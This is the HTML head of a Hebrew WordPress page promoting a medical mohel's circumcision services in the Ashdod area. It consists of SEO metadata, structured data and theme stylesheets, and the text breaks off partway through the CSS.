

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamohel.org.il/%D7%9E%D7%95%D7%94%D7%9C-%D7%91%D7%90%D7%99%D7%96%D7%95%D7%A8-%D7%90%D7%A9%D7%93%D7%95%D7%93/
body_size: 30729
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>מוהל באיזור אשדוד | מוהל רפואי בן ציון נגר</title>
	<link rel="canonical" href="https://hamohel.org.il/מוהל-באיזור-אשדוד/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מוהל באיזור אשדוד | מוהל רפואי בן ציון נגר" />
	<meta property="og:description" content="אם אתם מבקשים למצוא מוהל אשדוד כדאי שתשימו לב למספר נקודות חשובות קודם הבחירה. כיום ישנם סוגים רבים של מוהלים חלקם מוסמכים חלקם מומחים וישנם אפילו מוהלים רפואיים. בטרם אתם מתחילים לחפש החליטו מיהו המוהל הנכון ביותר בעבורכם וכיצד הייתם רוצים שאירוע הברית יראה. ישנם זוגות רבים הבוחרים בכלל ברופא אשר יבצע עבורכם את הברית כניתוח. [&hellip;]" />
	<meta property="og:url" content="https://hamohel.org.il/מוהל-באיזור-אשדוד/" />
	<meta property="og:site_name" content="המוהל" />
	<meta property="article:published_time" content="2023-01-09T10:18:04+00:00" />
	<meta property="article:modified_time" content="2023-12-10T07:35:33+00:00" />
	<meta property="og:image" content="https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1066" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="2 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/#article","isPartOf":{"@id":"https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/"},"author":{"name":"admin","@id":"https://hamohel.org.il/#/schema/person/4d0bc593af022c209e7467cd35cfa6b6"},"headline":"מוהל באיזור אשדוד","datePublished":"2023-01-09T10:18:04+00:00","dateModified":"2023-12-10T07:35:33+00:00","mainEntityOfPage":{"@id":"https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://hamohel.org.il/#organization"},"image":{"@id":"https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/#primaryimage"},"thumbnailUrl":"https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1.jpg","articleSection":["מאמרים"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/#respond"]}]},{"@type":"WebPage","@id":"https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/","url":"https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/","name":"מוהל באיזור אשדוד | מוהל רפואי בן ציון נגר","isPartOf":{"@id":"https://hamohel.org.il/#website"},"primaryImageOfPage":{"@id":"https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/#primaryimage"},"image":{"@id":"https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/#primaryimage"},"thumbnailUrl":"https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1.jpg","datePublished":"2023-01-09T10:18:04+00:00","dateModified":"2023-12-10T07:35:33+00:00","breadcrumb":{"@id":"https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/#primaryimage","url":"https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1.jpg","contentUrl":"https://hamohel.org.il/wp-content/uploads/2022/12/IMG-20200810-WA0022-1.jpg","width":1600,"height":1066},{"@type":"BreadcrumbList","@id":"https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://hamohel.org.il/"},{"@type":"ListItem","position":2,"name":"מוהל באיזור אשדוד"}]},{"@type":"WebSite","@id":"https://hamohel.org.il/#website","url":"https://hamohel.org.il/","name":"המוהל","description":"בן ציון נגר","publisher":{"@id":"https://hamohel.org.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hamohel.org.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://hamohel.org.il/#organization","name":"המוהל","url":"https://hamohel.org.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://hamohel.org.il/#/schema/logo/image/","url":"https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27.jpeg","contentUrl":"https://hamohel.org.il/wp-content/uploads/2026/01/cropped-WhatsApp-Image-2026-01-14-at-13.46.27.jpeg","width":1386,"height":510,"caption":"המוהל"},"image":{"@id":"https://hamohel.org.il/#/schema/logo/image/"}},{"@type":"Person","@id":"https://hamohel.org.il/#/schema/person/4d0bc593af022c209e7467cd35cfa6b6","name":"admin","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://hamohel.org.il/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/489d7fb56f571fcb4636c7d5836fe6a365f61eef784a75a6159dae27bb855904?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/489d7fb56f571fcb4636c7d5836fe6a365f61eef784a75a6159dae27bb855904?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://wordpress-721227-4781540.cloudwaysapps.com"],"url":"https://hamohel.org.il/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="המוהל &laquo; פיד‏" href="https://hamohel.org.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="המוהל &laquo; פיד תגובות‏" href="https://hamohel.org.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="המוהל &laquo; פיד תגובות של מוהל באיזור אשדוד" href="https://hamohel.org.il/%d7%9e%d7%95%d7%94%d7%9c-%d7%91%d7%90%d7%99%d7%96%d7%95%d7%a8-%d7%90%d7%a9%d7%93%d7%95%d7%93/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hamohel.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamohel.org.il%2F%25d7%259e%25d7%2595%25d7%2594%25d7%259c-%25d7%2591%25d7%2590%25d7%2599%25d7%2596%25d7%2595%25d7%25a8-%25d7%2590%25d7%25a9%25d7%2593%25d7%2595%25d7%2593%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hamohel.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamohel.org.il%2F%25d7%259e%25d7%2595%25d7%2594%25d7%259c-%25d7%2591%25d7%2590%25d7%2599%25d7%2596%25d7%2595%25d7%25a8-%25d7%2590%25d7%25a9%25d7%2593%25d7%2595%25d7%2593%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bizreview-elementor-edit-css' href='https://hamohel.org.il/wp-content/plugins/bizreview-pro/view/elementor-widgets/assets/css/elementor-edit.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://hamohel.org.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='icofont-css' href='https://hamohel.org.il/wp-content/plugins/bizreview-pro/assets/icofont/icofont.min.css?ver=1.0' media='' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://hamohel.org.il/wp-content/plugins/bizreview-pro/assets/fontawesome/all.min.css?ver=1.0' media='' />
<link rel='stylesheet' id='bizreview-bt-grid-css' href='https://hamohel.org.il/wp-content/plugins/bizreview-pro/assets/css/bt-grid.css?ver=1.0' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://hamohel.org.il/wp-content/plugins/bizreview-pro/assets/css/owl.carousel.min.css?ver=1.0' media='' />
<link rel='stylesheet' id='owl-default-css' href='https://hamohel.org.il/wp-content/plugins/bizreview-pro/assets/css/owl.theme.default.min.css?ver=1.0' media='' />
<link rel='stylesheet' id='bizreview-style-css' href='https://hamohel.org.il/wp-content/plugins/bizreview-pro/assets/css/style.css?ver=1.0' media='' />
<link rel='stylesheet' id='hello-elementor-css' href='https://hamohel.org.il/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://hamohel.org.il/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hamohel.org.il/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) 